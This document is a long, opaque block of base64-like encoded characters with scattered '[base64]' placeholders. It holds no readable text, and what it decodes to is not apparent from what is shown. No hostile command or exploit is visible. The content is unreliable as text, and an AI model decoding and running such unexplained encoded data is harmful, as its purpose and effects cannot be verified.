gS97wokDOcKWwrDDpCtUw44Zwp/[base64]/DmsK+QMOSIx7Dk8K3NMOxdSLDrMOJwqR6wqrDn8OZw5jDghrCilTDt8KwQmTDo0fDjxVZwovCuMO3w4AtwrHCnMKnBMKnw6fCu8K/wrV4UsKRw5zCgzzDo0fDrQHDthvDosOBecKew4DDoMKdwrnDpsOxwpnDtk/ChcKRPMOKXh3CiMOPJ8OZwpVYRU58McOSZcO4WgIPV2nDosKUw5DCkMO8w5dzw4kefnfDgybDnhPDv8Ozw5zCgA4bw5cwXRkPwqDCsS3DgXw9XkfCrChOw7vCgw7CusKDwoTDlBnCvsKww496w4QJwpxlwq7CjsKUw5rCoyM2Nw1qfBoRwp3Cn8Khwq7CjcK/w5DDlVzClxQ5dwtKOsKPF37Dhi0Ew4nCtMKvEMOswp91NMKJwpLCkcKZwrwrw4zDhcKzw6zDsMKPQcKKYxPDm8KRw5LDpS7DoTTDhMOowpfDkgF4wqEcw7h7wr7Do8KjXwtKaC3DgsKOEyTCuMKcw5nDqmIfwr/Dt0zDlsKCwpTCtFfCrB0wH3sKwqLDqQXCj1NaScO/wqwLNzzDvTwLaMK1wprDildCwpLCqMKKaz7ClVTDgsKgdsOdeEjDqcOBAxIAGFUfbkxkwo7Csi7CojB7w57Dsi3Cp2hvBsKQwoTDp0LDulRJw7DDpcO8Yg7DvcOafcOfZ3MCaCnDjjJBw6ckwp3Dgh/Dn3gnwpjDtsKpPsOcDcKXwqrDosKxwrhYPMOhFMO2PHzCpSvDhmMQVzzCpsO+w54WV34hw6/DpitrZTbCun0nG8KNUnxcw5bCqS7CvFogwr1twrNVFSzDlsKFWGEEBydyw4zDvgB9wrfCi8KgW37DvMK8w6nDvxDDjCXClMKiwoLCt8Kow4oXasKrwrTCiFvCvlrDtXTCrz5pwrZqw6LDlATDjB8YEMKAYsKRw79Jw79lSwjCrA9/woFVGMK3MQgbw6Qkwq5Mwr5gw7DDicKuw4TDssKIw7ojw5BAw7fDjcKnXBnCtcOYaMOywrhQV8Kgah4Qw5xRw4DCr8KFdgIiwoR2w5rClGNhw5J3HCV6GMKpFRjCqMOVwqHDsj7Cmx85BVAGOsOEY8O5wrjCuzlYaX7CscOcFsOJeEtlLS8vw7LCtWQqFFIow6/DtMOfwoJUw7vDplgQGA9Qw7DCpnYmwoLCq8KTw4IswrIoak/DtcOOccKQw40aCsKUwoNuVyfDgsOtX8K5GsO0IgTDgGbDmyzCsm7DpcK/WcK0IcKRU3rDnRzCuxLDrcOaw4jCncKzw5RDUcK4w5oaBT/DnwrCgD7CrgvDsikwLkLDl8OowpLDpcKDwqnDhEZSdGHChmx+UMKmw7fCpMKswp7CgBvDlwovCEswBVhJfVHDiGDCh8Knwq/[base64]/EsOdPcO/PGwqbz9lwpLCmMOIwrp9AcOfwqQ7wp05w6DCosOVPCpsNHjCkcKYwoPCpRvCt8OyEcKjVcOmR0DCsMOoasOZH8KNWATDkw8BXHbClcOuG8KLw5bDmsK3DsOJwpAPw6gFw6TDjR9kPw/DujHCqz1MTMKkdsKKDsOLMMK2cMKrwrYuw4DDqCnCiMKMX8OowqDDt13DkcO7w7oiV2Quwp4awq7CmQHCrjLCnB4XT8OrPcOTw5V4IMKnw7xFaXjDvHFKwrfDtQ/DvnV8VjjDicOeNsOZBcO/[base64]/Dn8O8wqzDhsKuw58vKcKWwp5JSsKoCcO7WsO4w4bDlcKtIVbCkzxOOUcBwpUPRcOJVgBxdsOOwrTCr8OKwqBTP8Ocw5XDqBo4wr3DmsOew6fDgcKHwoFywrjCtQTDrVfCmcKtwq/[base64]/[base64]/Cg8OODCnCqMKbIMOGw6Y+UnTDpl8pw6PDlHU0w6xowpZbwq/[base64]/[base64]/[base64]/Ch2hCw5zDhwHDksOPwqnDiMKTMsK+HkJqw77DhhA7OMKqwrsywq1AwptdHhMPbcKmw5pUPSNBw4dJw5HDn3swfMOLeBAEPCjChUTDqgBYwrpnw6jDncOEGsKsB1xlcsOmHMOiwpUNwqh4MR3DlxdGP8KCVT7CoinDq8OPwokvUMKVYMOGwp8Mwox/w5jDoTdBw50awpVuCcOKKUFrw6rCosKLIjrDoMORw7F0wpl+woMncXHDi1jDpXPDrysZMUFRQMK6JsKww5QVaTnCicKuw7LCgMOFEXzDohzCpcOLS8O2Eg/DmsKiw6Iuw41jwrHCnkQCwrDDlzHCkMKzwqRCMh5dw5YtwrLDl8OTeWXDtzfCs8OsX8OGVTALwojDsCDCinUqcMOBw4pmbMOBfHRGwo0BfcOnIMOre8ODLlc5woYgwrDDtMOgworDicOLwoZ9wqjDh8K4eMOXVMOpKnTCj3jDgk3CiG4/wqDDksOVw5MvworCosOABMOIwrd8w6/Cg8Kkw7/DvMKVwp7DuHrCijXDt1VvBsK4KMOxWgppwot+wppDwp3DpsO8KjrDtVtOOsKVFiPCkAUSKsKCwofCnMOJw47CnMO1IWjDi8Kbw40tw6DDnwfDqhtzwpPDnHYmwo/CjcO4fcKfw4nCjMKUDxcWwqnCqnYvKMOywps3UsOnw7xDUDVVecOAU8KuF0jDqjUqwo9BwpDCpMKRwrwNEsOhw4zCg8OfwozDmnPDvkNJwrfCmsKGwrfDncOCVsKfwr0/Hl9SdsOAw4XCjTobFAvCuMOmY1BBwojDhwNdwrZsUsK8PcKrRcOGaTwON8O7w6jCpBEmw5YvbcO9wrAzLlvDj8Oaw5vCn8Oge8OtTH7DuTt7wpEyw6NdGS/DnMK2B8OYwoZ1SMOnMG/Cq8ONw73CqzI3wr9/esK6w6lfbsKINFpnw54OwqXCoMOhwo5+woI4w6k3WnPDocKfw4vCv8KqwpsfC8K9w4vDvG56wpPCp8OWw7HChmgEVsKUwr5IUx15M8KBw4fDusOTw69wVHcrw5M9w7XDgCTChxkjZ8OTw6/DpirCjMKWT8OMT8OLw5dCwpxpMhUgw6TDnX3CssOybcOTw7NcwoB7OcKWw792wrrDtntXKEVRdGBXw6VHUMKIwpF1w5vDqMOUw7o3w5vCpWzCiMKAw5rDkz7Cj3Yfw58ncWDDhVgfw7LDgnTDnyLCrsO8w5/DisKsEMOHwqR1w4VvfGd5H3tYwosaw7jDqnTDpsOZwqTChsOgwoTDusKTWFd8MWEcO0ckMH/DlcOSwp5Uw4kIDcOmY8Ogw6HCncOGQsOFwo3Ch1UeO8OfUnbCtW9/w7PDnyjDqEIdQsKrw6scw5bDvW88JEbDuMKzw4kACMKXw7vDpsOzUcOmwrkNYBfCsXvDoh12wpbCt1pVAcKMGWbDlwpLw6YmKcKWFcKRGsKDcH8Ewq4Wwo0vw6o4w7ldw57Dgy40dHc9I8Kmw7B9EcO/[base64]/DiGvChyNvTcOsK8OYw5bDq8OywrNcwoZgeSJGEsOGwrU9SsOvES/ChMKpfGLDiC4TWnxPCwzCnMKnwqwLFzzCm8KiQ0LDtiPDgMKLw5FRM8OJwojCscKmQsO1SnDDp8KTwrEKwq7Dk8K1w7nDnnrCvlA0w5spwr8hw4fCp8K7wqrDo8OtGMK8CMOew55iwoPDmMKDwqtRw6TCogtmGsK/CsOYSXbCs8KeN1TCmsOmw6csw5Nlw6NqOMORQMOAw6ZQw7fCp2jCkMKHwpDCiMOTOR02w7U+d8KvdMKhXsKnTMOGTyXDuVkxw67DocOLwp3DuUBqWcOkDk5qBcOQw6BGwpFeH1jDlBZ/[base64]/[base64]/[base64]/DrTYcIWfCmwpBw5XCqiTCi3Msw6JIGcKKwprDrRLCkMKjw4oMw6/[base64]/CuMK+fsKOw6ohwp90Y2gfG8Obw4HDnMOzNsK7OMO5w5PCuDwKw6fCusKcGcK/MgrDtXcIwpDDl8KdwrXDicKKwr55AMORwpIbGMKcGV80wo3DhAcOXHIOOWbDhmvDmjB3eR/CnsKlw6VOVsKEJBNJw5I3RMOgwq0lw5PCrCJFSMORwpMkd8KBwoJcXnh5w502wqoxwp7DrsKMw7bDvXB4w7shw4vDtwA7RcOSwoNzVMOrMlTCoQHDr0dIZcKBXiPCiAJxBMKaJMKAw6bDujHDjkYtwo4nwpZJw7NCw4/DrsO2w4nCn8KdPAPDlQ4HR3p7Ex5DwrJvwoNrwr1Fw5M6KljCpFrCtcKvwoYBw4VZw4zDmWYDw5TCoWfCmMOJw6HDoVHCuk/[base64]/DmjIow63DpMKzwr8cw5UqSFQvAR5kwoR2wpvCjWswT8KRw57CrTAnJwTDjAJUDsKDQ8O1LGbDqcOWw4MZBcKreg1aw68mwo7DoMOVEQrDuErDhsKoLWcPwqHCvsKBw4/[base64]/DinCnMKtwq7Dt8KUP8Kde1zDncKnVwPDoxnCucKBw7hoKsKOw4PCgXHDncKqNgwZTsOJMMKzwoXCqMKuwqcIw6nDoUQnwp/CscKpw7UZDcOqUsOuSVDDj8KABMK+wqJZPB4bHMOSw6JYwq10J8KcLcKFwrHCnA/ClcKcDMOlNk7DrsO/[base64]/Cti5nesODLsKGwp9/w4YcJSDDo8O4wqTDiy1Fw5PCsmA1w7bDo297wq3CmEoKw4J5LG/CqkTDicOCwrzCmsKgw6kLw6fCucOeYUPDgcORf8KmwpR7w6w8w4LCkwAtwr4Zw5XDkgFLw5bDksOcwohnaAbDmHAVw4jCpkvDsX/CqMONPMKucsKBwr/CicKYwpfCuMKvDsK2wrPDmcKfw6dzw7pzZCAAUHUWYsOTRgnDgsKhRMKKw6JWLTVUwqNQKsO7OcKzQcOqwoYvwqV1RcKxw64hYcKYwoISwoxgX8K6BcO8BsK3TkNMwoDDtmPDqsK8w6rDoMKgdcO2V1Y/X2AmbnJpwoEnB0fDr8O+wrA3AQBZw5MGARvCm8OwwpnDo1jDvMOgeMKpD8KbwpUXTsOBVmM0Y1I7dBPDhk7DvMKtf8Ojw43CgMKlTSHCncK4TSfDn8KSbwMEBsKQQsO0wr/DnQ7DusKpw6nDlcOLwrnDj3drBBZ9wo8aXBDDlcKew64bw6k9w7Q0wprDqsOhCDw/w6xRw5rCsWrDosOzLMOuMcO7wqHDtcKlbVAZwoIRQWg5KcKhw6DCkxDDv8KVwqscd8KqLBw4w57CplDDvznCkWTCicOkwrluV8O8wqXCtMK2VsKHwqZbw5vCnkXDkMOdX8Kswr8rwp1HdUcxwq/Ck8KcbFdcwp5Hw4zCpGdtw7F5NBFqwq18w5PDsMKBCmQ5GCzDicOhw6B0XMKKw5fDpMOkKcOgY8OxVsKmHBzCrMKdwq/Ds8OzAxUMVXHCnChowpLCmjHCssO6bsORA8O6YBlpKsKkwo3DqsOjw4d4BcO2WcK5UcOJIMOOwrJtwoQkw53ChlAhw5/Dljpdwo/[base64]/KGpjN8OHw6Ymw5bDi8ORwrjCqnbDkMO/[base64]/[base64]/DlRoiwqHDvnzCs0nCsipfwpkQwqvCmEdvO1UkdMKrMEgRccKywrg+wqYjw6sMwoUjTDXDnxFUecOFSsKjw4jCnMOsw7rCn2c9S8Oww5A0fMOQFQIdekwkwqU4wo1Ywp/ChMKhHsO2w4PDk8OwYhoUOXbCucKswpoww5M7wo3DkhPCrsK3wqdCwqrCh3rCgcOuFDwkeWbDo8K7DzIBw7/[base64]/[base64]/Dikh6AMKPwrXCj8KOw47Cmxw+wqDCmMKfRsOHwpxEAxHCisK7MS0Fwq7CtC3Dr2FnwpVCWlFHFTrDgDzCs8O/NhvDj8OKwr0SRMKbw7zDpcOjw4/DncK4wrXCjnfCglHDo8O/[base64]/CosO2dwx/wpYJwplUA8Kxw78mwqAPwo3Crx/Dj8O7fcOxwoVPwrg+w5XCjDpzw6DDhHPDhcOZw65IMD01wr/CikZ4woErasO/w6HDq0pzw5bCmsKaFsK5WiXDpDnDtCRxwrUvwoFgBsKGAmJEw7/CssOVw4XCsMOnwqbDncKcMsO3aMOdw6TCqcKww5zDk8KxFsKGwp1RwpI1YcOxw7rDsMOQw5fDksOcw7rCv1YwwonCu2MUVQ3CqirDvi4LwqrCg8O0QsOTwpnDpcKRw4gcckvCjkDCjsKdwrfChRU6wrgBfMKxw6LCsMKEwoXCi8KFDcOHGcKew47DjsK3w7/CvzjDtkhlw6vDhBbCtlkYw5HDoQgDwo/DjQM3wq7ClXzCu2zDtcKDWcKpUMOlNsKEw7E7w4fDg3zDo8Kuw6MRw7FZNQEWw6pUNnEuwrgWwo4Vw6k/w7PDgMK1VcODw5XChsKkD8K7LQcwZ8KDMBTDr2HDlTrChsOSAcOqC8OcwpgQw63Csk3CrMOqwp3Ds8O5YFhIwpAkwr3DksOow6cAIUl6U8KDYFPCiMO6Yw/DpcK/esKtCWfDnC4DTcKUw7fDhQrDlsOGckomwq0Bwo84wph/EFgfwrJjw4rDkzMGBcOKOcKOwoZLU2sSKXPCrSANwp/DvmzDoMKOM3bDqcKQA8K+w4nCm8OxL8KPCsOVCCLCgcOtCXF3w749AcKDLMK1w57DuDgbKUnDmBsnw4Ncwp8fTCceNcK5QcKiwqoHw4ouw7pGXcOSwqxvw7tEWsKPLcKRw4l0w4LCnsKzGyxyMwnCsMOpw7zDhsOIw4DDu8KlwphieEfDqMOUI8Ovw7/ChHJAXsKfwpRIAU/Dq8OZwrXDjjTDn8KDMCzDilLCp3NKWsOLGl3DocOaw6gQwr/DjkFkNGAnRMOzwrY4bMKBw4A1V1vCsMKNf1PDisODw6pEw5bDmsKYw79TZiM7w6nCpWl6w6tzfwkHw4TDnsKvw6LDrcKxwoQywpjCvAZFwqHCucK4P8OHw59iQ8OrAAHCpVzCocKYw7HCpF5lRsOqw78qKmkaXlvCmMOYb1vDlcOpwqVaw5gZXGbDgD4/wrDDqMKyw47CnsKiw4FrRGIKBkYmZTLDosOvf2xSw4/CkiXCvHkkwqE7wpMdwo/DlMOewqozw7XCs8KxwoTCuQ3DrxfCrjFpwo9AOUXClMOlw6TCi8KFw6zCq8O9ecKjSsOSw6XCgV7CiMK/wrNAwrjCpElUw4HDmMOtACQmwoTCpQrDnw/[base64]/CpMOow6J0f8O8w4IRbsK3w4wsHcKwVEHDosKyPcKZMVfDvVZHwqszY0HCsMKswrTDo8O5wrzDqsOtZGwxwr/DkMKzw4NvSnzDvcKyYFfDn8KGS0rDgcOhw5sPQcOuYcKTw4kmR3fCl8Otw6zDuB7CmMKcw4zCry7DtMKRwroCUlwyL1Aww7vDjcOCTQnDlwAwVcOqw5dEw7MDw7hCWVTCmMOSLlHCssKSA8OUw6nDsT8/[base64]/w6/CuiHDlznDgzgAMFdmGQsTwqQ1w5LCuMO8wqbCkcK4S8OZwoQAwqMiw6JDwrHDvMOZw43DmcK/[base64]/RWbCjsK5wrM3KFvDscO+QVHCvAjDkVrDukITcGzCiyDDqzQOAmsqFMO8dMKYw792PUPCnSl6V8KUUDB3wo85w4rCqcK/JMKRwqPCqsKKw75/w4RHC8KHEU3DmMOuacOnw7TDrxfCt8O7wp14JsKqDCjCrsK0PUBcS8Oww4LCpQfDhsOGMF8iwr/DhjDCscKSwojDpcOsWSrDocKrwqLCgHnCpnoow7rDqcKOwpoYwo4SwqrDv8KLwoDDn2HCi8Kdw5rDmVdrwpZ6wqIbw6HDqcOccMK1w593OcOWc8KkSyDCpcKQwrYjw7/CiyHCrGUmRDzCowcRwpDDq04zNhjDgiXCm8OwG8KIwpEYPwXCgsKjaWN8w4bDvMOyw5bCtsOndcOywoVqDmnCj8KDRl00w7/ClGPClsOgw7rDpzjClHbCu8KuF0Zsb8OKw7ccKRfCv8KKwp58HFTCt8OqTcKjCgI+PsKqdngTD8KjL8KoZ0s6S8K+w77DrsKxEMKlLyw+w7vDgRQ4w4bClQLDksKYw7ptCwDDvcO2cMOZJMOFa8KJJyVBw44Uw4DCtiXDncOZEG3CscKYwo/DncOsKMKgDX0tFcKDwqbDjgYhS28CwoDCtsOaGsKXOnlWWsOqwoLDhcOXw6F8w47Cs8ONHy3DnmZFRi0/VMOmw6pvwqDDr1TDjMKmKsOGYsOLF1dHwqpsWxtQcFFUwp8rw5PClMKOO8KBw4zDqGLCjMORAMO8wohSw4s4wpMuTB8tbR3Co2pkWsKEw6xJNwrDosOVUHkWw715R8OrOMOKaXA/w7EuccOEwpfCn8OBVSvCvsKcAVwVwpIxBggDRMO7wpHDpRdfaMOBw5XCg8KVwr3DmAjCi8O+w6/Dp8OofcOwwrnDv8OaDMKswp7Dg8OEw5A+acOvwrwXw6fCkhhZwrEkw6cLwpMZZAnCrHl/[base64]/CjMO0wovCjWfDuXUQV8Kzwo3CkzhBUBJBw7vCrMOawpsOw7MwwovCkAYsw5nDosOcwog2R2zDmMKYfn4oNiPDvsObw6xPwrFJKcOXTmLCnBFkCcKqw5TDqWVDMHtbw6DCuxNYwrdxwo3CsUDDhAVTOMKAdmXCgcKqwqwqYyDDmgjCrzF5wqzDs8KMccO5w6tRw5/CrsKFMWUoPsOtw6bCq8KnasOmajfDkA8ZRcKHwoXCumZPw74AwpIseUfDoMO2Wy/DonI4VcOfw4MnSk3DqHLDjsKnwoHDrQjCsMK2w7RbwqPDnS18BXAyA39Gw6YXw4/CrA/Ckz3Dl0A8w7pjNE5UPhTDvcOcLMO4wrtYUg5ENj3DpcKMe0J5ZEcJcsO3S8OVJiQgBArCsMOnDsO/GE9ralBVWXNAwrPDiTd0A8KuwrXCrCjCmSgAw7EcwqBLIBQywrnCjgHCm37CmsO+w4p6w5VLZcOnw592w6PClcKWZ0/Ch8OxZMKfG8KHw6zDjcONw4XCoTnDjz1TUwrCjCRKJGnCv8Kgw60zwpHCi8KewpHDgw4fwrcWLWPDoCsQwqDDpSTDqHl+wr/DjWrDmwTCpMKuw6MHX8OCHsKzw6/[base64]/CoEHDmMO0w4/Cl8KIU0UMZRHDuWTCm8KBOBvDpT/[base64]/DvD4wMsKTaMOeCg4weMOCTXnDijDCkcOZXsKTHMKjwpLCncKiIA/CqcK8wrHCnhJFw67DrXMwTsKCeC5cwojDhgvDuMOyw4rCpcOhw5spE8OYwrPCj8KDOcOEwpEVwqvDnMK0wqvCvcKyQTBmwpxmKynDpmDDtGfChznDtFzDhsKAQRJUw5nComjDq0MobC/CgsOmG8O4woTCsMK8YsOQw7LDucOpw51Na1UFSlAQVAE3woXDqsOjwrbDlEgHQQI3wo3CnjhIDMOkcWpkQMOmBX82EgzCvsOgwootGWzDtErDgGDDvMO6XcOxw4U7S8OBw47Dln/CiwfCkWfDo8KeLl4nwoFFwp7CuFbDv2QCwp9pCjEFVcKHNcOmw7jChMO/OXXDs8KpccO/wp0GD8KrwqQww7XDuQoeWcKJUBZcZ8OrwpEhw73CnzjDlXwzKmbDu8K+woZUwoPClAfCuMOuwrQPwrxKL3HDsBxow5TCtcKlSsOxwr5Jw4AMSsOTfS0sw4bCh13CoMO/w592Z0oHJXbDoUfDqXABw7fCnDjCocOgHFLCocOODDjCtcKjUn9Fw6bCpcO3wqnDrcOrfw0FSMKPw51eLmRzwrgmL8KGdcKkw4JFecKvNRgmW8OaAsK/w7PChcO3w4UDecKWIjfCjsOGLRnCisKcwr7Ct0HCgMOBM1pzSsOsw6TDj1AQw6fCjsKaTcOBw7J0FcK1W1DDvsOwwpnDunrCgQo3w4IQbUtAworCgA95w7Rqw5bCjMKaw4PDt8OUAE46wq9vwpteHcO/ZU7Ch1fCgwROw4HCkcKDG8KwcXRWwohYwqLCp0kqZxEeBTRQw57Co8KwJsOYwoTDjcKAMi8RMTxHGVXDgyHDusObT23CgsOFPMKIT8K6w6IUw7hJwofCrB4+fsOfwoN0ZsOgw7vDhsOwSsOuRDPCvcKiJ1bCpcOiHcKKw7nDjEDCo8OIw5/DlHTCoA/CumXDhDY2wq1Qw5Y8V8OxwpMbYyRkwojDmTXDt8OrYcKrHnHDgsK6w7TCvGxdwqQpJMOow7I1woBILsKkXMOZwpZUAGoEOcO6w7xFTMOBw5nCqsOHFMKAG8OUw4PDrG4wGgcIw596XVjDmwbDr2xXw43DhkNVc8O4w5/DkMKpwqFIw4fCoWEaCMKpd8KgwrhXw77Dh8KAwoLCucKawr3Cl8KfZDbCjzxCf8KCRVF+SsOpO8Kqw7jDpcOtYynCgH7Dm1/[base64]/CuFTDvGcHccOaXsKYPsOkA8OeB8KCw783wr1Ww4rDl8OqZQYSfsKmw5zCj3HDoAZ0GcK/OhktCgnDozwbEWfDhyDDhMOgwpPCjHpAwpHComshaX1aCcOTwqwtw6txw4NHDULDs30PwolTVGLCrhLCjD3CusOvw5bCswdqJ8OKwozDisOxIUMQWQd8w5YlI8Ocw5/CsVEhw5UnbxdJw55WwprDnh1GMmp0w7h+L8OQFMK2wpXDhcKMw7l5w7vCmzfDpMOmwrcdPsKtwo5Pw6BSEldTwrsmRMKwFDzDv8OgCMO6OMK2OcOCGcKtbT7CmcK/[base64]/wqggw6HCpyA7wqcFWMOgw5cjw40uwpTCsUhJwrtrwpPDi1l4KsKiPcO8EmfDk2oHVcOgwopPwpLCgRF7woNVw7wcCMK3w6tSwq3CoMK2wrM4HHnCs1nDtMOqS2/Dr8OmNnzDjMKHw74vJGh5PBkQw4wSZ8OVP2ZGCFEZJ8KOGsK0w69CYCbDh0lGw4E4w4xcw6jClHbCpMOkXQcDBcKjSmJTJ2jColRoI8KVw6ggesKhbkfCqRAuICzDu8O1w4rDs8KVw4DDkErDncKQHB/CiMORw6LDtsKbw6dDS382w61LB8K8wpMnw4c+LcKEADPDoMO7w7LDk8OMwprDvzNmwoQIJcOgw5TDrTLCtsO8TMOWwpxbw70Zwp5FwogGGFbDnnQWwpg+b8OIw4ZIMsKpQcOCMTRewoDDtQ/DgWrCgU7DjkfCiHTDmlEgT3nDmlvDs1RzQMOpw5sSwoh5wp84woVIw6xCZsOgLGbDkU0gGsKfw6Z2bjFEwrB7GMKyw5hJw6jCssOswosZEcOvwrEGSMKbwq3DlMKPw47Chm9vwpLCjh0yGcKtHMKvScKIw6Buwpcdw75RSnnCpcO2K1HCqcK3anF2w57DgSoOJQ/[base64]/DhsKjw6wzwqZIL0JIw6JMwqjCicKfOVlAUyjClAHCqMKPwr3DgT0nw6whw7PCqB/Dj8KWw7TCuXB5w5Rww7Iec8KlwrPDsRrDr2Q/ZnNFwo/CixLDpwbCtSVmwqnCqAjCsnwww606w6LDoBvCjcKnUMKRwrjDssONw6w0PiVzw5RtMsOuwoTCjkfCkcKyw4EuwqrCnsKQw4XCix1kwrbClRJpJ8KKMSB3w6DClcO7w5DCiBVZeMK/eMKTw4J3aMOvCGR8wq8qQcORw7oNwoEvw7HChB0Pw4nDqcO7w4nDhMK1dVl1E8OxWzrDvnfDuQBAwr7DosKuwqbDuTbDq8K1ISbDg8KAwqbDqsO/QA/CrHHDhEgRwr3DscKhfMOTXMKaw5pYwpXDgMOIwpAJw6XDsMKew4fChhrDkRVLQMOfwp0UdlbCgcK5w7HCq8OSwr/Cr13Cp8O1w7LCnCfCuMOqwrDCkcOgw4haRi1xB8O9w6UlwohyAcOCJQ9rBMKpKjXDrcK+FcOSw5DDgxPDuwJSbThfwrXDoHJcS1LCgsKeHB3CiMOrwoZ8FHPChAXCjsOdwok1wr/Dm8OUcFrDjsKBw5tUUMK1wrXDpsKxPw88ZirDnXZTwpx/CcKDC8OQwo0/woIww4LCp8OEM8Kvw6REwrLCicODwroEw5rDkUPDlMOWLXUiwq/CjWcmNMKxScOgwpjCtsOPw77DtlHCkMK0c0cyw6nDkFHDtUjDlHDDq8KKw4QwworCkcK0w795WGtUQMOwE3kNwobDthczekZnWsOxBMOow47DinE7wp/Dl0tUw7/DmcOPwqd6wqvCsVrCoHHCsMKwbsKKLsKPw5EkwrltwobCicO4fn9vaibDlcKMw4R8w4zCih0vw5UqK8KEwpzDlMKXFMK7woDCkMK4w5U2wot8GGc8w5MHDFbCqQjDkMO7Un3Cn0bDiztsJsO/woTDpmEWwrLCnsK/LXNSw7/DssOuWcKSCwHDtwHCjjoJwopPTBjCh8Onw6greUzDiQLDo8OyG0TDrcKiJj9wA8KXCBt7w7PDlcKHRz5SwoJ6VSQRw78jBQjCg8KgwrERG8Kbw5nClsO/MwnCjsOBw6rDrAnDgcO3w7YTw6o9KFvCg8KzEcOmXD/CrsKLT33CqcOzwpZVfhYqw4gEFg1ZZsOiwr1RwonCr8KEw5l6SyDCu00owrZ6w6xSw7cdw6g2w6PCgsO+woMUQ8KLSCjDoMKaw71mwqnDji/DmcK5w795YEZgwpbDkMKMw51LVyNTw7DDkXbCv8OwbMKkw4/ChWZ4woRLw68EwqrCksK5wqFda1bDlTHDryTDgcKOWsK5wo4Rw6XDrsKPJQLCt2DCgnXCoGrCvMO4AcOudMKxc3TDocKgw43CusOXSsKPw6DDu8OgWcKUHMK9P8ODw4RAFsO9HMO/w6bCgsKbwr8Swp1OwqNew5FCwq/Dr8Ktw7fDlsOISBxzH1xGM0dewrRbw7rDnsOTw6XCtF7CrcOvZyw7wpd4DUkkw7ZDSFHDmjzCoTkXwq90w6kSw4N6w5o8wq/DkQx+QMOww6zDqidKwoPCtkbDn8K7bsK8w6/[base64]/CkMKpwpDChxdeUhNxwpolwqjCl3jDrHjDsyIbwqTChUrDlVjDmgHDtcOywpA9wqVcUGDDrMKnw5Eqw5I8TcKZwr3DhcKxwr3CsgxJw4fCucKhJMKCwqTDkMOCw69aw5DChMKqw6EcwrfClsOVw5Zaw7/Cmmk+wrvCksKzw4p6w7kKw6oANsOofTPDl37DsMO2wrsZwpTDsMOGV17CosOmwrbCilVCHsKsw69ewrHCg8K3b8OqMQXCuT/CigzDv2EhX8KoWxPClMKBw4trwro+QMKBwrLCjzbDr8KwblvDrHAgA8OkQMK8Zj/CmkTCliPCm1lvIcOLwpzCsWF9PEMOCCQ4AW1Ww4AgICLChw/DrsKdw5nDgUAdY0DDui8jP27CuMOmw6o/WcKMUlgHwr1NLix8w4fDpMOMw6LCo1xUwoJtfCYZwoFaw4LChjhIwrhIO8KQwozCu8OTw7kcw7ZONcOKwpjDo8K9GcKgwoTDm1HDgw7DhcOmwqjDgDEYBw5ewq/DnybDtcKwCHvDswdOw7jDpg3CozQlw5V7wpjDusOQw5xzwpDChFDDu8K/wo0aCxUTwocxeMKRw73DmjjChErDii3CvMOcwqRgw5LDmMKqwoLCvDxuRMOcwoLDlcKLwqMaK3XDrcOvwrkcbsKGw7/CocK8w5vCsMO0wrTDvU/DjcKhwqk6w6xlw7JHUcKIC8OVw7lYAsOEw63Cp8OHwrQeSTAdQizDjRTCgm/DhGbCkHU2FcKCMMORPMOBaCxWw44VJjjCrSzCnMOOKsOzw7XCrkZXwrhUJMKAMsKwwqN4S8KucMKsNhJFw7NheDpkY8OKwp/DqyLCsC11w7LDmsOcScOYw4bDoAXDu8K0PMOeNj0oPMOMUlB8wqcpwrQLw6R1w6Ajw5VbVMO9wqY5w67DkMOTwqM+wr7DuHQjQsK9asKTLcKTw5zDkGYMTsKQFcKSQnzCtHnDrnvDj2ByL3bCuDVxw7/Di0bCkl40c8K3w4TDiMOrw7PDsxxIDsO2PjYBw5B9wqrDsA3CuMK/woYqw57Di8OjJcOUP8KZZcKhYsO/woo3WcOCNWg9JsKpw6jCocO1w6XCgcKFw7vCrsKBAktIDFXCh8OTFXFXWDcWfSlxw7jCqcK3HzbDpcOnFjTCgkUQw44tw4/CrcOmwqVQXcOwwqUAXAHCt8Ouw4lYKyrDgnssw43Ck8Orw7HClDXDkEjDpMKYwpBGw4srfTppw6vCuSvCj8K3wqdvw7/CuMO0dsOnwohUwoRtwr/DtjXDtcOrMCvCk8OUwpHDp8O2WMO1w5dswr5dX0YibjdlNz7DqTJzw5Amw4rCkMO7w5rDg8OdcMKzw6tIN8KFTMKiwp/[base64]/Ch1bCp8OgXsOOf8OOMcKUw4vCicOEJMOqwoQiw5hWAMKzw79Pwq1LRGxOw6V3wpDDucKLw6sxwp/DsMOHw7pHwoPDrFXCk8KMwprDh1VKQsKGw6fDlUUYw4J/bsOHw5IkPcKDEwNmw7ITRMO2FxUEw7wqw6Zwwp1mSCVTND7DocO3Bx3DlggOw4bClsKLw5HDtx3DtDjChcOkw4sKw6/DqlNGOsKww5lxw5DCuzjDsCTClcOkw7bCjEjCpMK8wqvCvmTDgcO2w6zCm8Kww6HCqABzcsKJw6Y+w4jDp8OZZG/CocOlelXDnDjDvTsCwrTDph7DkXzDn8OUEF/CqsK3w4dneMKdSil1JFfDtkkUw79VLCDDk1vDocOow6AwwptBw6ZCI8OdwrdEMcKkwrIFSTgCw6HDpsOnOcOVVxIRwrRBV8K4wqF+BzZswofDhcO7woYiT33Ct8OQGMOdwoPCmMKOw6LDoQnCjcKkMAjDn3/Cv0rDrhN1FMKvwrfDoxrDomFJQQPCqzg0w4nDpsOwKlgmw4VUwpI0wqPDl8OUw7IewoAHwoXDs8KIesOYTsKgAcKZwoDChsKUwpAwdcOtRnxdw6fCssKmRQZ8IVhgfm1xw5bDl2AiMVgfQn3CgjjCllHDqCs/wrfCvi5KwpXDki3DgsOYwqceZw4sF8KLL0XDpcKYw5A1eC7CjG8yw6jCkMKnR8OdNCTCnSEww7sEwqJwLMOFD8OJw6DCiMOpwqonPXpZdwDDrRrDvADDtMOlw5p4RcKiwojCr0Y7OyXDh0PDgsKDwqXDtjQ7w7TClsOBY8OjL1l4w4fCjn9ewoVtVMOwwp/CrnHCv8Kbwp5PBsOHw4/CmzfDnC3Dg8KFcytmwpY2EnZKZMK9wrMmPxbChcKIwqIww4zDlcKOPBIlwpRmwofDpMOJVlFBasK2Y1ROwrhMwqvDqxd4BsK0w59LOjBzW25oAhgaw41kPsOUasOcHnLDnMO+Ly/DoF3CrcOUasORM2YAZsO6w7t7YcOPfxjDg8ODYsKxw5xIwp0oD3jDrMOyd8KnU3DCj8K4wpEGw5wMw7zCtcOAw7M8YX4qBsKDwrgcOcObwqwWwolzwogQf8KuYSbDkcOWJsOAacOsA0HCvMKSw4vDjcOdag0dw5TDkBpwGT/[base64]/ZUsOU8O4wrTCrMO8w5g2HsK7PcONw4HDssOuD8OGw5vDl1pNAcKEd1M2XcO1wol3YSzDv8KHwqFIC18W